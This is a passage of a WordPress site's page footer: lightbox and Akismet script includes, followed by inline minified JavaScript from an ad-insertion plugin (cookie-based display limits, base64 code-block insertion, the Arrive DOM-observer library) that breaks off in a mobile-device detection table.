<script type="text/javascript" src="https://notorgames.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/vendor/jquery.touchwipe.min.js?ver=2.3.4" id="wp-jquery-lightbox-swipe-js"></script>
<script type="text/javascript" src="https://notorgames.net/wp-content/plugins/wp-jquery-lightbox/inc/purify.min.js?ver=2.3.4" id="wp-jquery-lightbox-purify-js"></script>
<script type="text/javascript" src="https://notorgames.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/vendor/panzoom.min.js?ver=2.3.4" id="wp-jquery-lightbox-panzoom-js"></script>
<script type="text/javascript" id="wp-jquery-lightbox-js-extra">
/* <![CDATA[ */
var JQLBSettings = {"showTitle":"1","useAltForTitle":"1","showCaption":"1","showNumbers":"1","fitToScreen":"1","resizeSpeed":"400","showDownload":"","navbarOnTop":"","marginSize":"0","mobileMarginSize":"20","slideshowSpeed":"4000","allowPinchZoom":"1","borderSize":"8","borderColor":"#fff","overlayColor":"#fff","overlayOpacity":"0.6","newNavStyle":"1","fixedNav":"1","showInfoBar":"0","prevLinkTitle":"\u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0435\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","nextLinkTitle":"\u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0435\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","closeTitle":"\u0437\u0430\u043a\u0440\u044b\u0442\u044c \u0433\u0430\u043b\u0435\u0440\u0435\u044e","image":"\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 ","of":" \u0438\u0437 ","download":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c","pause":"(Pause Slideshow)","play":"(Play Slideshow)"};
//# sourceURL=wp-jquery-lightbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://notorgames.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/jquery.lightbox.js?ver=2.3.4" id="wp-jquery-lightbox-js"></script>
<script defer type="text/javascript" src="https://notorgames.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762999096" id="akismet-frontend-js"></script>
<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"\u041f\u0415\u0420\u0415\u0414","insertion_after":"\u041f\u041e\u0421\u041b\u0415","insertion_prepend":"PREPEND CONTENT","insertion_append":"\u0414\u041e\u0411\u0410\u0412\u042c\u0422\u0415 \u0421\u041e\u0414\u0415\u0420\u0416\u0418\u041c\u041e\u0415","insertion_replace_content":"\u0417\u0410\u041c\u0415\u041d\u0418\u0422\u0415 \u041a\u041e\u041d\u0422\u0415\u041d\u0422","insertion_replace_element":"\u0417\u0410\u041c\u0415\u041d\u0418\u0422\u0415 \u042d\u041b\u0415\u041c\u0415\u041d\u0422","visible":"\u0412\u0418\u0414\u0418\u041c\u042b\u0419","hidden":"\u0421\u041a\u0420\u042b\u0422","fallback":"FALLBACK","automatically_placed":"\u0410\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u043f\u043e\u043c\u0435\u0449\u0430\u0435\u0442\u0441\u044f \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u043a\u043e\u0434\u0430 AdSense Auto","cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","use":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c","add":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c","parent":"\u0420\u043e\u0434\u0438\u0442\u0435\u043b\u044c","cancel_element_selection":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u0432\u044b\u0431\u043e\u0440 \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u0430","select_parent_element":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u044c\u0441\u043a\u0438\u0439 \u044d\u043b\u0435\u043c\u0435\u043d\u0442","css_selector":"CSS \u0441\u0435\u043b\u0435\u043a\u0442\u043e\u0440","use_current_selector":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0442\u0435\u043a\u0443\u0449\u0438\u0439 \u0441\u0435\u043b\u0435\u043a\u0442\u043e\u0440","element":"\u042d\u041b\u0415\u041c\u0415\u041d\u0422","path":"\u041f\u0423\u0422\u042c","selector":"\u0421\u0415\u041b\u0415\u041a\u0422\u041e\u0420"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=
l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},
5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,
e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=
function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,
elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,
firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};t.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(c){this._beforeAdding=c};t.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return t}(),m=function(t,c){var e=new w,f=this,b={fireOnAttributesModification:!1};
e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){c.call(this,x,g)});var q=t(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=d.mergeArrays(b,k);for(var q=d.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=d.toElementsArray(this);e.removeEvent(function(k){for(var p=
0;p<g.length;p++)if(this===l||k.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=d.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.callback===g)return!0;return!1}:function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.selector===g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var p=d.toElementsArray(this);e.removeEvent(function(q){for(var x=
0;x<p.length;x++)if((this===l||q.target===p[x])&&q.selector===g&&q.callback===k)return!0;return!1})};return this},r=new function(){function t(f,b,g){return d.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var c={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};r=new m(function(f){var b={attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=
g.addedNodes,p=g.target,q=[];null!==k&&0<k.length?d.checkChildNodesRecursively(k,b,t,q):"attributes"===g.type&&t(p,b,q)&&q.push({callback:b.callback,elem:p});d.callCallbacks(q,b)})});var e=r.bindEvent;r.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);var k=d.toElementsArray(this);if(b.existing){for(var p=[],q=0;q<k.length;q++)for(var x=k[q].querySelectorAll(f),A=0;A<x.length;A++)p.push({callback:g,elem:x[A]});if(b.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);
setTimeout(d.callCallbacks,1,p)}e.call(this,f,b,g)};return r},v=new function(){function t(f,b){return d.matchesSelector(f,b.selector)}var c={};v=new m(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&d.checkChildNodesRecursively(g,b,t,k);d.callCallbacks(k,b)})});var e=v.bindEvent;v.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);e.call(this,f,b,g)};return v};h&&u(h.fn);u(HTMLElement.prototype);
u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};n(r,h,"unbindAllArrive");n(v,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0)};
;!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID 